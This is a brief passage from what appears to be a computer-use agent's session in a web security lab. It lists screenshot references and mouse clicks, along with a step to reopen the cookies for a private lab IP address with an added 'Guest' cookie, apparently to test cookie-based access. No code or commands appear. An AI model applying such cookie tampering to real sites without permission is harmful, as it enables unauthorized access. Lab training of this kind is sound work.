
Reload the lab page and reopen the cookies for 10.67.168.116, now including a Guest cookie.
left_click(242, 208)

scroll(529, 307, "up", 1)
left_click(686, 365)
left_click(855, 362)

left_click(989, 362)
left_click(1076, 369)

left_click(151, 437)
left_click(158, 471)

right_click(573, 502)
